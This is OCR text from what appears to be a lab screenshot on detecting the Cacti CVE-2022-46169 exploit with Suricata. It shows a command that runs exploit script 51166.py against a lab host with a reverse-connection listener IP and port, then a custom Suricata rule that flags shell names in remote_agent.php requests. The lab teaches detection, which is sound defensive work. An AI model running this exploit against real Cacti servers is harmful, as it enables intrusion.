 Title
IP Address
Expires
?
Add 1 hour
Cactus Analysis VM
10.10.53.105
53m 30s
Terminate
4. Monitoring Alerts
Suricata logs alerts to the /var/log/suricata/fast.log by default. Monitor this log file for alerts related to the
rule we just created.
Using tail to view the most recent log entry in /var/log/suricata/fast.log
[user@ip-10.10.53.105 /]$ tail -f /var/log/suricata/fast.log
Re-executing the exploit on the AttackBox
root@ip-10-10-51-80: ~
File Edit View Search Terminal Help
root@ip-10-10-51-80:~# python3 51166.py -u http://10.10.85.192/cacti -i 10.10.51.80 -p 31337
200 - [{"value":"170","rrd_name":"proc","local_data_id":"1"}]
200 - [{"value":"1min:2.62 5min:3.16 10min:2.58","rrd_name":"","local_data_id":"2"}]
200 - [{"value":"2","rrd_name":"users","local_data_id":"3"}]
200 - [{"value":"279348","rrd_name":"mem_buffers","local_data_id":"4"}]
200 - [{"value":"9474552","rrd_name":"mem_swap","local_data_id":"5"}]
Applications Places System Sat 25 Nov, 21:54 10.10.145.137 AttackBox IP:
SSH
File Edit View Search Terminal Tabs Help
SSH
Caido
root@ip-10-10-145-137: ~
[user@ip-10-10-53-105 httpd]$ nano /etc/suricata/rules/cacti_exploit.rules
[user@ip-10-10-53-105 httpd]$ cat /etc/suricata/rules/cacti_exploit.rules
alert http any any -> $HOME_NET any (msg:"CVE-2022-46169 Cacti Exploit Attempt"; content:"GET"; http_met
hod; content:"/remote_agent.php"; http_uri; content:"action=polldata"; http_uri; content:"poller_id="; h
ttp_uri; pcre:"/bash|sh|powershell|cmd/"; flowbits:set,CVE-2022-46169-attempt; metadata:created_at 2023_
07_21, updated_at 2023_07_21; classtype:web-application-attack; sid:1000001; rev:2;)
[user@ip-10-10-53-105 httpd]$ nano /etc/suricata/suricata.yaml
[user@ip-10-10-53-105 httpd]$ sudo systemctl restart suricata